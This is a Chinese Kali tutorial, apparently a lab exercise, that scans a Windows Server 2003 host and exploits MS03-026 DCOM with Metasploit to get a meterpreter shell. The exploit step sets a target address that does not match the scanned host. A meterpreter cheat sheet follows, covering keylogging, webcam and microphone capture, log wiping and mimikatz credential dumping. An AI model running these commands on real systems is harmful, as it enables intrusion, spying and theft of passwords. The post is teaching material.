Kali之msf简单的漏洞利用



0X01 信息收集

靶机的IP地址为:192.168.173.136

利用nmap工具扫描其开放端口、系统等

整理一下目标系统的相关信息

系统版本:Windows server 2003

开放的端口及服务:

21/tcp ftp

135/tcp msrpc

139/tcp netbios-ssn

445/tcp microsoft-ds

777/tcp multiling-http

1025/tcp NFS-or-IIS

1026/tcp LSA-or-nterm

1029/tcp ms-lsa

1030/tcp iad1

6002/tcp X11:2

7001/tcp afs3-callback

7002/tcp afs3-prserver

8099/tcp 未知服务

0X02 漏洞分析

从扫描出的端口发现,目标主机开启了135端口,服务为msrpc(远程过程调用服务),即Windows的RPC服务。

针对这个服务,我们就可以尝试去利用一下。

0X03 漏洞利用

kali机打开Metaspolit:

root@kali:~# msfconsole



查找所有跟Windows RPC相关的漏洞攻击:

msf5 > search dcom

使用MS-03-026 进行攻击:

msf5 > use exploit/windows/dcerpc/ms03_026_dcom



为了实施攻击,查看漏洞攻击的选项和条件:

msf5 exploit(windows/dcerpc/ms03_026_dcom) > show options

知道攻击所需要的条件,接下来进行设置,只需要设置我们攻击的目标主机即可:

msf5 exploit(windows/dcerpc/ms03_026_dcom) > set RHOSTS 192.168.174.136

RHOSTS => 192.168.174.136



设置好攻击条件之后,接下来就进行攻击:

msf5 exploit(windows/dcerpc/ms03_026_dcom) > exploit



执行攻击命令之后,我们获取到了目标主机的shell权限,现在,可以执行命令查看目标主机的一些东西,比如网络配置信息:

meterpreter > ipconfig

如需进一步攻击利用,可配合其他命令进一步操作。

0X04 meterpreter下相关命令

基本系统命令

——————————

shell 进入目标主机cmd shell

reboot 重启目标主机

shutdown 关闭目标主机

sysinfo 查看目标主机系统信息

background 将当前会话放置后台

info 查看已有信息模块

run 执行已有的模块,输入run后按tab键补全,会列出已有的脚本

clearav 清除windows中的应用程序日志、系统日志、安全日志

ipconfig 查看网络配置信息

netstat 查看网络连接信息

getproxy 查看代理信息

route 查看路由

arp 查看arp信息

进程列表:

——————————

getuid 获取系统ID以及计算机名称

getpid 获取当前进程标识符

kill 结束进程

ps 列出正在运行中的进程

鼠标/键盘操作

——————————

keyscan_start 开启按键记录会话

keyscan_stop 终止按键记录会话

keyscan_dump 转储从目标主机捕获到的按键记录

uictl enable mouse 启用鼠标

uictl disable mouse 禁用鼠标

uictl enable keyboard 启用键盘

uictl disable keyboard 禁用键盘

会话

——————————

enumdesktops 列举所有可访问到的桌面和工作站

getdesktop 获取当前Meterpreter桌面

setdesktop 变更Meterpreter当前桌面

嗅探功能

——————————

use sniffer 加载嗅探功能

sniffer_interfaces 查看网卡

sniffer_start 开始对网卡执行嗅探

sniffer_stats 查看状态

sniffer_stop 停止对网卡的嗅探

sniffer_dump 将捕获到的目标主机上的数据转储到本地

摄像头命令

——————————

webcam_list 列举系统所有的摄像头

webcam_snap 使用目标主机摄像头拍照

record_mic 从主机的默认麦克风中记录环境声音

webcam_stream 通过摄像头开启视频

远程桌面/截屏

——————————

enumdesktops 查看可用的桌面

getdesktop 获取当前meterpreter 关联的桌面

set_desktop 设置meterpreter关联的桌面 -h查看帮助

screenshot 截屏

use espia 或者使用espia模块截屏 然后输入screengrab

run vnc 使用vnc远程桌面连接

抓取密码

——————————

load mimikatz 查看帮助

wdigest 获取Wdigest密码

mimikatz_command -f samdump::hashes 执行mimikatz原始命令

mimikatz_command -f sekurlsa::searchPasswords

Kali之msf简单的漏洞利用的更多相关文章

- Windows 漏洞利用开发

第一阶段:简单栈溢出 分析栈溢出原理 寻找溢出点,了解pattern_create和pattern_offset计算溢出点的原理 寻找JMP ESP跳板,分析利用JMP ESP跳板劫持程序流的原理 编 ...

- Kali MSF漏洞利用

一.前言 漏洞利用是获得系统控制权限的重要途经.用户从目标系统中找到容易攻击的漏洞,然后利用该漏洞获取权限,从而实现对目标系统的控制. 二.Metasploitable Metasploitable是 ...

- Kali Linux渗透基础知识整理(三):漏洞利用

漏洞利用阶段利用已获得的信息和各种攻击手段实施渗透.网络应用程序漏洞诊断项目的加密通信漏洞诊断是必须执行的.顾名思义,利用漏洞,达到攻击的目的. Metasploit Framework rdeskt ...

- 小白日记48:kali渗透测试之Web渗透-XSS(二)-漏洞利用-键盘记录器,xsser

XSS 原则上:只要XSS漏洞存在,可以编写任何功能的js脚本 [反射型漏洞利用] 键盘记录器:被记录下的数据会发送到攻击者指定的URL地址上 服务器:kali 客户端 启动apache2服务:ser ...

- CVE-2017-11882漏洞利用

CVE-2017-11882漏洞利用 最新Office的CVE-2017-11882的poc刚刚发布出来,让人眼前一亮,完美无弹窗,无视宏,影响Ms offcie全版本,对于企业来说危害很大.在此简单 ...

- Metaploit-永恒之蓝漏洞利用

目录 Metaploit介绍 实验环境 漏洞利用过程 Metaploit介绍 本次测试主要是利用永恒之蓝漏洞对windows7进行控制利用,掌握Metaploit工具的使用,知道永恒之蓝的漏洞利用原理 ...

- office漏洞利用--获取shell

环境: kali系统, windows系统 流程: 在kali系统生成利用文件, kali系统下监听本地端口, windows系统打开doc文件,即可中招 第一种利用方式, 适合测试用: 从git下载 ...

- ms17-010漏洞利用教程

ms17-010 漏洞利用并拿下服务器教程 攻击环境: 攻击机win2003 ip:192.168.150.129 Window2003 Python环境及工具 攻击机kali: ip:192.168 ...

- Struts S2-052漏洞利用之Meterpreter(CVE-2017-9805)

Struts S2-052漏洞爆出来已经快一周了,大家可能更想知道其危害~鸡肋? 这里就直接给出漏洞利用拿Meterpreter的过程,想了解更多的请参考其他文章,下面是实验演示部分.Struts S ...

随机推荐

- CC2540 / CC2541 竟然支持 Bluetooth BLE 5.0?

CC2540 / CC2541 竟然支持 Bluetooth BLE 5.0? 无意中发现 CC2541 的 BLE 协议栈更新了. BLE-STACK is Bluetooth 5.0 qualif ...

- DRDS 数据恢复重磅发布,全方位保障您的数据安全

背景介绍 数据库存储着企业的核心数据,在企业中占据非常重要的位置,一旦出现SQL注入,数据误删的情况,影响的不仅仅是业务,还会泄露用户的个人信息.因此,数据库的数据安全问题十分重要. 当数据库迁移到云 ...

- <肖申克的救赎>观后感

肖申克的救赎主要讲述了银行家安迪在不健全的法律制度下被陷害进入了--鲨堡监狱,最后为了重见光明.追求自由,实现“自我救赎”的故事. 1.希望是件好东西,也许是世上最好的东西.好东西从来不会流逝. Ho ...

- Error While Loading Shared Libraries, Cannot Open Shared Object File

In the "I wish the Internet had an actual correct answer" category comes a question from a ...

- @loj - 2674@ 「NOI2012」美食节

目录 @description@ @solution@ @accepted code@ @details@ @description@ CZ 市为了欢迎全国各地的同学,特地举办了一场盛大的美食节. 作 ...

- iptables 累计(Accounting)

对於每一条规则,核心各自设置两个专属的计数器,用于累计符合该条件的封包数,以及这些封包的总位元组数.这两项资讯可用於统计网路用量. 举例来說,假设有一台Internet闸道器路,eth0接内部网络,e ...

- webstorm破解教程

1.下载地址 官网:https://www.jetbrains.com/webstorm/ 下载好之后按照提示安装即可,这里就不再多说了.下面直接说说如何使用补丁破解. 2.使用补丁破解 (http: ...

- hdu 1532 Drainage Ditches(最大流模板题)

Drainage Ditches Time Limit: 2000/1000 MS (Java/Others) Memory Limit: 65536/32768 K (Java/Others) ...

- pip、conda 换国内源,大大提高下载速度

https://www.jianshu.com/p/b2d53904dd37 源就是下载地址了,换到国内的源下载速度真的快了近10倍,这里都用了清华的源 pip 只要新建一个配置文件,写上路径就行了 ...

- iOS设备 微信h5页面回退 内容不刷新的问题

原因分析: 一.android 浏览器 包括微信的开发者工具 都是ok的返回可以刷新页面但是唯有iOS不行. 二.iOS 浏览器原因:history.go(-1)返回上一页后,页面内容并不会刷新.在B ...